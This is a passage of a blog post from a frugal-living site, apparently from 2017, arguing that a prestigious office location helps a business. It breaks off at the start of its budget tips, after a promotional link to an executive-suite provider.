<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-ani-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-1 wrap logo-only-when-stuck main-menu-l"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://www.dollarfrugal.com" data-pin-nopin="true"><img src="/wp-content/uploads/2015/04/FinalLogo.jpg" srcset="/wp-content/uploads/2015/04/FinalLogo.jpg 2x" alt="Dollar Frugal"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix site-skin-1 mm-ani-1 mm-skin-2 main-menu-bar-color-1 wrap side-spacing sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-l">
	<div class="menu-bg-area main-navigation-border">
		<div id="cb-main-menu" class="main-menu-wrap cb-nav-bar-wrap clearfix cb-font-header main-nav-wrap vertical-c side-spacing wrap">
			<div class="logo-menu-wrap logo-menu-wrap-placeholder"></div>			<ul id="menu-main-menu" class="main-menu nav cb-main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop menu-item-374"><a href="http://www.dollarfrugal.com/">Home</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-375"><a href="https://www.dollarfrugal.com/about-dollar-frugal/">About</a></li>
<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-400"><a href="https://www.dollarfrugal.com/contact/">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-325"><a href="https://www.dollarfrugal.com/category/car-and-technology/" data-ppp="3" data-tid="8"  data-term="category">Car &#038; Tech</a><div class="menu mm-11 tipi-row side-spacing" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-325" class="block-wrap block-wrap-61 block-to-see block-wrap-classic clearfix ppl-m-3 ppl-s-3 block-css-325 block--light" data-id="325"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header"><h2 class="block-title cb-module-title title">Car &amp; Tech</h2><a href="https://www.dollarfrugal.com/category/car-and-technology/" class="see-all">See All</a></div><div class="block">		<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2189 post type-post status-publish format-standard has-post-thumbnail hentry category-car-and-technology tag-car-running-smoothly">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/car-and-technology/secrets-to-keeping-a-car-running-smoothly-for-years/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2025/02/pexels-quintingellar-313779-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="Car Running Smoothly" decoding="async" fetchpriority="high" srcset="https://www.dollarfrugal.com/wp-content/uploads/2025/02/pexels-quintingellar-313779-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2025/02/pexels-quintingellar-313779-720x480.jpg 720w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/car-and-technology/secrets-to-keeping-a-car-running-smoothly-for-years/">
						Secrets to Keeping a Car Running Smoothly for Years					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2184 post type-post status-publish format-standard has-post-thumbnail hentry category-car-and-technology">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/car-and-technology/keep-your-tesla-in-top-shape-10-essential-maintenance-tips/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2025/01/pexels-kindelmedia-9800028-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/car-and-technology/keep-your-tesla-in-top-shape-10-essential-maintenance-tips/">
						Keep Your Tesla in Top Shape: 10 Essential Maintenance Tips					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2087 post type-post status-publish format-standard has-post-thumbnail hentry category-car-and-technology">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/car-and-technology/subaru-want-to-make-car-safety-tech-comfortable/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/10/john-michael-wilyat-GQTMFBjr1-w-unsplash-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/10/john-michael-wilyat-GQTMFBjr1-w-unsplash-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/10/john-michael-wilyat-GQTMFBjr1-w-unsplash-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2023/10/john-michael-wilyat-GQTMFBjr1-w-unsplash.jpg 640w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/car-and-technology/subaru-want-to-make-car-safety-tech-comfortable/">
						Subaru Want To Make Car Safety Tech Comfortable					</a>
				</h2>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-388"><a href="https://www.dollarfrugal.com/category/home-family/" data-ppp="3" data-tid="10"  data-term="category">Home &#038; Family</a><div class="menu mm-11 tipi-row side-spacing" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-388" class="block-wrap block-wrap-61 block-to-see block-wrap-classic clearfix ppl-m-3 ppl-s-3 block-css-388 block--light" data-id="388"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header"><h2 class="block-title cb-module-title title">Home &amp; Family</h2><a href="https://www.dollarfrugal.com/category/home-family/" class="see-all">See All</a></div><div class="block">		<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1958 post type-post status-publish format-standard has-post-thumbnail hentry category-home-family">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/home-family/holiday-activities-to-keep-everyone-occupied/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-1024x682.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-768x512.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-720x480.jpg 720w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240-770x513.jpg 770w, https://www.dollarfrugal.com/wp-content/uploads/2022/11/pexels-rodnae-productions-6519240.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/home-family/holiday-activities-to-keep-everyone-occupied/">
						Holiday Activities to Keep Everyone Occupied					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1979 post type-post status-publish format-standard has-post-thumbnail hentry category-home-family">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/home-family/family-fun-7-fun-sports-to-enjoy-together/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-1024x683.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-768x512.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-720x480.jpg 720w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087-770x514.jpg 770w, https://www.dollarfrugal.com/wp-content/uploads/2023/02/pexels-michael-gane-2686087.jpg 1279w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/home-family/family-fun-7-fun-sports-to-enjoy-together/">
						Family Fun: 7 Fun Sports to Enjoy Together					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1963 post type-post status-publish format-standard has-post-thumbnail hentry category-home-family">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/home-family/5-ways-to-bring-more-passion-to-your-relationship-without-breaking-the-bank/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742.jpg 1280w, https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742-768x512.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742-1024x682.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2019/06/boyfriend-couple-girlfriend-2224742-360x240.jpg 360w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/home-family/5-ways-to-bring-more-passion-to-your-relationship-without-breaking-the-bank/">
						5 Ways to Bring More Passion to Your Relationship Without Breaking the Bank					</a>
				</h2>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-327"><a href="https://www.dollarfrugal.com/category/personal-finance/" data-ppp="3" data-tid="5"  data-term="category">Personal Finance</a><div class="menu mm-11 tipi-row side-spacing" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-327" class="block-wrap block-wrap-61 block-to-see block-wrap-classic clearfix ppl-m-3 ppl-s-3 block-css-327 block--light" data-id="327"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header"><h2 class="block-title cb-module-title title">Personal Finance</h2><a href="https://www.dollarfrugal.com/category/personal-finance/" class="see-all">See All</a></div><div class="block">		<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2141 post type-post status-publish format-standard has-post-thumbnail hentry category-personal-finance">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/personal-finance/nifty-ways-to-spruce-up-your-home-on-a-shoestring-budget/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280.jpg 1280w, https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280-300x201.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280-1024x685.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280-360x240.jpg 360w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/personal-finance/nifty-ways-to-spruce-up-your-home-on-a-shoestring-budget/">
						Nifty Ways to Spruce Up Your Home on a Shoestring Budget					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2125 post type-post status-publish format-standard has-post-thumbnail hentry category-personal-finance">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/personal-finance/6-reliable-ways-to-fund-your-food-business/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/12/pexels-clem-onojeghuo-375889-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/personal-finance/6-reliable-ways-to-fund-your-food-business/">
						6 Reliable Ways To Fund Your Food Business					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2117 post type-post status-publish format-standard has-post-thumbnail hentry category-personal-finance">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/personal-finance/staying-money-wise-as-a-small-business/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-1024x682.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-768x512.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-720x480.jpg 720w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654-770x513.jpg 770w, https://www.dollarfrugal.com/wp-content/uploads/2023/09/pexels-mikhail-nilov-6969654.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/personal-finance/staying-money-wise-as-a-small-business/">
						Staying Money-Wise As A Small Business					</a>
				</h2>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-326"><a href="https://www.dollarfrugal.com/category/money-saving-tips/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Money Saving Tips" data-url="https://www.dollarfrugal.com/category/money-saving-tips/" data-subtitle="" data-count="68" data-tid="6"  data-term="category">Money Saving Tips</a></li>
</ul></div></div>
</li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-328"><a href="https://www.dollarfrugal.com/category/travel-tips/" data-ppp="3" data-tid="7"  data-term="category">Travel Tips</a><div class="menu mm-11 tipi-row side-spacing" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-328" class="block-wrap block-wrap-61 block-to-see block-wrap-classic clearfix ppl-m-3 ppl-s-3 block-css-328 block--light" data-id="328"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header"><h2 class="block-title cb-module-title title">Travel Tips</h2><a href="https://www.dollarfrugal.com/category/travel-tips/" class="see-all">See All</a></div><div class="block">		<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2102 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-tips">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/travel-tips/breaking-down-a-travel-content-creation-equipment-checklist-what-you-need-to-create-travel-content/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/11/pexels-taryn-elliott-3889867-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/11/pexels-taryn-elliott-3889867-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/11/pexels-taryn-elliott-3889867-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2023/11/pexels-taryn-elliott-3889867.jpg 640w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/travel-tips/breaking-down-a-travel-content-creation-equipment-checklist-what-you-need-to-create-travel-content/">
						Breaking Down A Travel Content Creation Equipment Checklist: What You Need To Create Travel Content					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2016 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-tips">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/travel-tips/how-to-spend-a-beautiful-holiday-with-your-companion/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/06/Oklute-GuestPost-dollarfrugal.com_-360x240.png" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="couple travel" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/06/Oklute-GuestPost-dollarfrugal.com_-360x240.png 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/06/Oklute-GuestPost-dollarfrugal.com_-720x480.png 720w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/travel-tips/how-to-spend-a-beautiful-holiday-with-your-companion/">
						How to Spend a Beautiful Holiday with Your Companion					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1966 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-tips">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/travel-tips/8-exotic-getaways-that-wont-break-the-bank/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-360x240.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-360x240.jpg 360w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-300x200.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-1024x682.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-768x512.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-720x480.jpg 720w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350-770x513.jpg 770w, https://www.dollarfrugal.com/wp-content/uploads/2023/01/pexels-belle-co-846350.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/travel-tips/8-exotic-getaways-that-wont-break-the-bank/">
						8 Exotic Getaways That Won’t Break the Bank					</a>
				</h2>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-1451"><a href="https://www.dollarfrugal.com/category/real-estate/" data-ppp="3" data-tid="12"  data-term="category">Real Estate</a><div class="menu mm-11 tipi-row side-spacing" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-1451" class="block-wrap block-wrap-61 block-to-see block-wrap-classic clearfix ppl-m-3 ppl-s-3 block-css-1451 block--light" data-id="1451"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header"><h2 class="block-title cb-module-title title">Real Estate</h2><a href="https://www.dollarfrugal.com/category/real-estate/" class="see-all">See All</a></div><div class="block">		<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-2136 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/real-estate/starting-with-real-estate-investment-the-right-ways/" class="mask-img">
				<img width="360" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-12-at-1.49.01-PM-360x240.png" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-12-at-1.49.01-PM-360x240.png 360w, https://www.dollarfrugal.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-12-at-1.49.01-PM-720x480.png 720w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/real-estate/starting-with-real-estate-investment-the-right-ways/">
						Starting With Real Estate Investment The Right Ways					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1750 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/real-estate/having-mice-issue-4-things-you-can-do/" class="mask-img">
				<img width="355" height="240" src="https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash.jpg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash.jpg 1920w, https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash-300x203.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash-1024x692.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash-768x519.jpg 768w, https://www.dollarfrugal.com/wp-content/uploads/2020/07/m-r-NF5VfqbK1rE-unsplash-1536x1038.jpg 1536w" sizes="(max-width: 355px) 100vw, 355px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/real-estate/having-mice-issue-4-things-you-can-do/">
						Having Mice Issue? 4 Things You Can Do					</a>
				</h2>
							</div>
		</article>
				<article class="preview-classic separation-border-style stack ani-base tipi-xs-12 preview-61 with-fi post-1877 post type-post status-publish format-standard has-post-thumbnail hentry category-real-estate">
					<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/real-estate/5-ways-to-keep-construction-workers-happy/" class="mask-img">
				<img width="360" height="233" src="https://www.dollarfrugal.com/wp-content/uploads/2018/05/architecture-construction-build-building-162557.jpeg" class="attachment-codetipi-15zine-360-240 size-codetipi-15zine-360-240 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2018/05/architecture-construction-build-building-162557.jpeg 1280w, https://www.dollarfrugal.com/wp-content/uploads/2018/05/architecture-construction-build-building-162557-300x194.jpeg 300w, https://www.dollarfrugal.com/wp-content/uploads/2018/05/architecture-construction-build-building-162557-1024x662.jpeg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2018/05/architecture-construction-build-building-162557-100x65.jpeg 100w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
						<div class="cb-meta cb-article-meta meta">
								<h2 class="title cb-post-title">
					<a href="https://www.dollarfrugal.com/real-estate/5-ways-to-keep-construction-workers-happy/">
						5 Ways To Keep Construction Workers Happy					</a>
				</h2>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
											</ul>
		</div>
	</div>
</nav>
<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-1259 post type-post status-publish format-standard has-post-thumbnail hentry category-personal-finance">
				<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 no-par"><div class="hero"><img width="768" height="507" src="https://www.dollarfrugal.com/wp-content/uploads/2017/07/Screen-Shot-2017-07-05-at-9.18.35-am.png" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2017/07/Screen-Shot-2017-07-05-at-9.18.35-am.png 1234w, https://www.dollarfrugal.com/wp-content/uploads/2017/07/Screen-Shot-2017-07-05-at-9.18.35-am-300x198.png 300w, https://www.dollarfrugal.com/wp-content/uploads/2017/07/Screen-Shot-2017-07-05-at-9.18.35-am-1024x675.png 1024w, https://www.dollarfrugal.com/wp-content/uploads/2017/07/Screen-Shot-2017-07-05-at-9.18.35-am-100x65.png 100w, https://www.dollarfrugal.com/wp-content/uploads/2017/07/Screen-Shot-2017-07-05-at-9.18.35-am-759x500.png 759w" sizes="(max-width: 768px) 100vw, 768px" /></div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-1 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">How to Acquire a World Famous Office Location on a Budget</h1></div><div class="cb-byline byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://www.dollarfrugal.com/author/admin/" class="author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/edb4a6bf2b1823f9d1caeee8299fafb9?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/edb4a6bf2b1823f9d1caeee8299fafb9?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></a></span><span class="byline-part author"><a class="url fn n" href="https://www.dollarfrugal.com/author/admin/">James</a></span><span class="byline-part separator separator-date">&middot;</span><span class="byline-part cb-date date"><time class="entry-date published dateCreated flipboard-date" datetime="2017-07-05T15:19:13+00:00">July 5, 2017</time></span></div><div class="cb-byline byline byline-10 byline-shaded byline-cats-design-1"><div class="byline-part cats"><a href="https://www.dollarfrugal.com/category/personal-finance/" class="cat">Personal Finance</a></div></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																					<div class="entry-content body-color clearfix link-color-wrap
								">
																										<p><span style="font-weight: 400;">The street is firmly divided when it comes to the topic of business locations. </span><a href="https://www.forbes.com/sites/williamcraig/2015/01/16/why-location-does-and-doesnt-matter-for-entrepreneurial-success/#41fa1e854bf6"><span style="font-weight: 400;">Some say it matters, and others say it doesn’t</span></a><span style="font-weight: 400;">. We’re erring on the side of “get that startup out of the living room and into the real world”, so we’re going to stick to our guns and say that your business needs a world famous office location to guarantee success. It’s not the be all and end all, but boy it helps. Let’s take a closer look at why.</span></p>
<p><b>The Importance of Location</b></p>
<p><span style="font-weight: 400;">Office locations are important for businesses, for a number of reasons. Imagine a powerhouse financial firm operating out of a cardboard box suite in the dodgy part of town. Not really the image that you had in mind, right? Thought not. The image you had in mind was marble floors, gleaming windows, floor upon floor of beautifully furnished, ornately designed and gorgeous office space. Complete with gorgeous secretaries and dashing business-wear. And we’ll bet our bottom dollar that that mental image occurred in a prestigious location like Wall Street. Now you should have a clear idea about the importance of location when it comes to your office. If you’re after a swish space, </span><a href="http://www.servcorp.com/en/executive-suites/"><span style="font-weight: 400;">Servcorp offers professional Executive suites</span></a><span style="font-weight: 400;">. </span></p>
<p><b>How to Get That Location on a Budget </b></p>
<p><span style="font-weight: 400;">There are a few ways to go about this without breaking the bank. Let’s look at some. </span></p>
<p><b>Consider Sharing </b></p>
